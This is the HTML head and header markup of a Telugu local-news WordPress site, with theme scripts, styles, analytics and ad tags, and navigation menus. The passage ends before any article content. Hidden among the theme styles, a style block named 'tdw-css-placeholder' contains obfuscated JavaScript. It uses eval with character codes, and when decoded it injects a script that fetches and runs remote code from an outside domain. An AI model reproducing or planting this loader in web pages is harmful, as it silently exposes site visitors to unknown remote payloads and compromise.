        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="70479b3131";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-20714 single-format-standard td-standard-pack gangadher-reddy global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 27, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
